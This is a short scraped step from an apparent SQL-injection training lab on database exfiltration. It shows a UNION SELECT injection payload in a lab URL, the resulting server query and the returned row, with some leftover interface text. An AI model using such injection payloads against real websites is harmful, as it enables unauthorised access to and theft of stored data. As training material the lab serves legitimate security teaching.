 Steps To Database Ex-filtration - UNION supports more than numbers
Answer
Next
Using the previous command swap column 4 to the word hello to show characters can also be returned.
https://acuhungf.eu1.ctfio.com/article?id=0'union select 1,2,3,"hello";--
GO
3
hello
select * from articles where released=1 and id='0'union select 1,2,3,"hello";--'
SQL Results
id released title content
1 2 3 hello